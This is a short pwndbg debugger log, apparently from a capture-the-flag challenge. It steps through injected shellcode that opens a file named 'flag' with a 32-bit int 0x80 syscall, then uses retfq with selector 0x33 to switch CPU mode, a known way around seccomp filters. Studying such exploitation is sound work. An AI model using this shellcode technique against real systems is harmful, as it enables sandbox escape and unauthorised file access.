 pwndbg> si
0x0000000040404040 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x40404040 ◄— mov    esp, 0x40404550 /* 0x6c666840404550bc */
RBX  0x7f6265f43000 ◄— push   0x40404040 /* 0x7e6a5f4040404068 */
RCX  0x47
RDX  0x7e
RDI  0x0
RSI  0x40404040 ◄— mov    esp, 0x40404550 /* 0x6c666840404550bc */
R8   0x0
R9   0x0
R10  0x22
R11  0x306
R12  0x73
R13  0x73
R14  0x0
R15  0x0
RBP  0x7ffcc0024c60 ◄— 0x1
*RSP  0xc0024b48
*RIP  0x40404040 ◄— mov    esp, 0x40404550 /* 0x6c666840404550bc */
[ DISASM ]
► 0x40404040    mov    esp, 0x40404550
0x40404045    push   0x67616c66
0x4040404a    mov    ebx, esp
0x4040404c    xor    ecx, ecx
0x4040404e    xor    edx, edx
0x40404050    mov    eax, 5
0x40404055    int    0x80
0x40404057    mov    ecx, eax
0x40404059    push   0x33
0x4040405b    push   0x40404062
0x40404060    retfq
[ STACK ]
<Could not read memory at 0xc0024b48>
[ BACKTRACE ]
► f 0         40404040
pwndbg> x/wx $cs
0x23:   Cannot access memory at address 0x23
pwndbg> stack
<Could not read memory at 0xc0024b48>
pwndbg>